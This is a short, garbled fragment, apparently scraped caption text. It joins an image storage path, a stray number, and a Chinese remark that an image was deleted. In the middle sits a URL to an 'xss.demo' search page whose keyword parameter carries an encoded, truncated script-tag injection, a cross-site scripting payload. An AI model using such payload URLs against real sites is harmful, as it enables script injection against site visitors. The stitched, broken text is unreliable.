 35 http://xss.demo/search?keyword=%3Cscript%20language%3D'javascript'%3Edocument. 晚來一步…圖被刪了…